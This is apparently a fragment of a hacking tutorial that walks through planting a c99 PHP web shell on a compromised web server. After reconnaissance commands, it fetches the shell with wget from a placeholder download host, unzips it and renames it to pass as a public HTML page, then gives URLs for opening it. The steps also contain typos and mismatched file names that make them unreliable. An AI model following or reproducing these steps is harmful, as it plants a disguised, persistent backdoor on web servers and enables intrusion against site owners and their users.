 Type Command -: id
 Type Command -: uname -a
 Type Command -: ls -l
 Now Upload a "shell" in this web server so,
 Type Command -: wget http://downlading-link-of-shell.com/c99.php or /c99.zip
 Type Command -: unzip c99.txt.zip
 Type Command -: mv c99.txt c99.php "OR" mv c99.txt Out14ws.php (where assuming
"out14ws.php" is Public HTML page & move command will copy c99.txt Text to
"opt14ws.php")
 Type Command-: ls | grep Out14ws "OR " ls | grep c99
 Type Command -: pwd [ To check present working directory of shell ]
 Then open full link of your shell in yoyr web browse you get :
http://website-name/path/path/c99.php
http:// website-name/path/path/opt14ws.php.php
 